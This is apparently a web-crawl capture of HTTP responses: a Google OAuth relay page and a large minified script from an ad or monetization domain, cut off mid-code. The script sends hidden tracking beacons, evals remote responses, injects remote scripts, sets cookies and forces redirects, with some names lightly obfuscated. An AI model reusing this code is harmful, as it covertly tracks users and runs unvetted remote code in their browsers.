

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.coutinhoneto.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="4kVTTyx1B0JB_I0WWnOqBw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="4kVTTyx1B0JB_I0WWnOqBw"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_935514111&key=219570f0735a89185c&t=1769111230270
body_size: -129
content:
__mtz_cb_935514111({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/219570f0735a89185c.js
body_size: 69316
content:
(function(f,i,j){var g="219570f0735a89185c";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52564"].join("id="),"sid=","mid=",["t","8597"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"cilkonlay.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"219570f0735a89185c",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"219570f0735a89185c",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"219570f0735a89185c",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"219570f0735a89185c",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52564","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8597","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"219570f0735a89185c",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var 